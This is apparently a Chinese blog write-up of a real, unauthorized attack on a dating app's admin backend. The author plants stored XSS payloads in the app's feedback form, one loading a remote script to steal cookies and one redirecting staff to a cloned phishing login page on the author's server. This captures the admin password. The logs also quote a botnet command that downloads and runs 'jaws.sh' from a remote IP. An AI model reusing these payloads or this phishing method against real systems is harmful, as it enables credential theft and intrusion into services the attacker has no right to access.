前言

无聊寂寞(这不是重点),去应用市场上下载了某个同城约x软件,点开软件,首先不需要登录/注册就可以进来。。就感觉发现有问题了。

主界面是长这样的,类似探探一样可以选择心动或者忽略,忽略之后就会蹦出下一个女生的照片:



瞎划几下,就有一堆女的找我聊天,直觉告诉我这肯定是机器人:

注入点

在设置中心 -> 反馈建议处插入 xss payload:

<script src=http://t.cn/EGZCvlY>script>

接收 cookie 信息



很快就可以接收到一些 cookie 信息,但是点开之后发现少了 JSESSIONID,无法直接登录到后台:

很显然是开启了 http-only:



访问一下页面:

弱口令尝试了登录不了。。爆破也没有结果,也不存在注入点。

遇到这种情况一种是两种思路:绕过 http-only 或者构造钓鱼网站,让受害者去输入账号和密码。这里我选择了后者。

构造钓鱼页面

首先构造一个和登录界面一样的页面,将源码的 js、css 下载放在本地即可。



将登录处的代码的 action 改成当前目录下的 get_data.php 文件用来接收账号和密码:

get_data.php:

接着只要构造 xss payload:

<script>window.location.href="http://xxxxxx:8080/login.html"script>

(xxxxxx 是我自己的 vps 服务器)

-



使用 php 开一个 web 服务即可:

-

php -S 0.0.0.0:8080 -t ./

最后的效果是这样的,报一个登录超时,让受害者重新输入密码,注入完了密码之后,重新跳转回原来正常的登录页面:

等待输入

将 xss payload 插入反馈的页面,之后等待输入即可。



一个美国的 ip 访问了我的服务,是一个比较奇怪的链接,仔细一看这个就是抓肉鸡的链接:

shell?cd+/tmp;wget+http:/\/185.62.188.45/jaws.sh+-O+-+>.ske.sh;chmod+777+.ske.sh;sh+.ske.sh

搜索了一下 jaws ,这个是摄像头的一个牌子, 在 1.0 版本下的

/shell

路径存在一个命令执行漏洞,很显然这个就是批量抓肉鸡了。C2C 服务器是 185.62.188.45。

上钩





我就等啊等,到 9.58 的时候,发现那边已经访问了我的链接,应该是客服准时上班了,但是他过了几分钟也没有点击登录进来,一直在登录界面观望(没有访问 get_data.php 说明他没有输入密码),我就觉得他应该是起了疑心了吧。。。

正在我准备放弃的时候,我发现有另外一个 IP 访问了我的服务器,而且还输入了密码(怀疑这里是他发现登录不上的时候询问了管理员,管理员一顿操作直接看也不看就登录上)!!赶紧看看日志:

激动的发现就是 admin 账号!

登录后台



拿到账号密码赶紧登录一波,看了一下果然是最高管理员的权限,并且菜单的功能还挺多的:

先习惯性看一下用户反馈,果然不出所料,肯定是一堆机器人。。。这不坑骗广大男同胞吗?